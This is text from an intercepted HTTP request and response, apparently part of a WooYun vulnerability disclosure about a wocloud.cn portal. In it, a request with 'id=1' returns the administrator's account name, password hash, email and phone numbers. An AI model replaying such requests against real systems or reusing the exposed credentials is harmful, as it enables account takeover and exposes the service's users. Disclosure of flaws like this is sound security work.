 Request
Raw Params Headers Hex
Referer: http://www.wocloud.cn/portal/jsp/user/changePwd.jsp?code=pwd
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=7A2764D84984D3E634A6B3E45FC7BD2A
id=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 10 Feb 2014 04:45:37 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 497
Connection: keep-alive
{"data":[{"name":"系统管理员","id":1,"state":4,"comment":"","password":"65d5644b4049b4215a6faa532e7e5ad5","position":"管□□系统","token":null,"email":"hq-wocloudser
vice@chinaunicom.cn","account":"china_unicom1212","phone":"010-88888888","mobile":"13912345678","compId":0,"roleId":4,"checkCode":"","compOrgCode":null,"compA
ddress":null,"compPhone":null,"compFax":null,"compEmail":null,"postCode":null,"deptId":3,"approve":0,"fax":"010-99999999","compName":null}],"code":"0","msg":"success
"}
www.wooyun.org